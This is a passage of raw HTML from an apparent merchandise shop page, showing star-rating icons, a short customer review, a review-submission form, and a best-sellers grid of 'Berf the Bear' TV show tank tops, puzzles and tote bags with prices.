  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jacob   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 8, 2024</div>
                        <p class="mt-2 text-sm">I really appreciate this item! It&#039;s practical, efficient, and has been a fantastic addition to my routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://thebearmerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="26" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="426">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-11-tank-top-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/968/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="Original Berf the Bear - Funny Chicago TV Show 11 Tank Top RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-11-tank-top-rb2709" class="capitalize hover:underline leading-3">Original Berf the Bear - Funny Chicago TV Show 11 Tank Top RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="323">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-1-jigsaw-puzzle-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/762/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Original Berf the Bear - Funny Chicago TV Show 1 Jigsaw Puzzle RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-1-jigsaw-puzzle-rb2709" class="capitalize hover:underline leading-3">Original Berf the Bear - Funny Chicago TV Show 1 Jigsaw Puzzle RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="190">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-1-all-over-print-tote-bag-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/495/conversions/tb840x840medium-c1198600600-bgf8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="Original Berf the Bear - Funny Chicago TV Show 1 All Over Print Tote Bag RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-1-all-over-print-tote-bag-rb2709" class="capitalize hover:underline leading-3">Original Berf the Bear - Funny Chicago TV Show 1 All Over Print Tote Bag RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
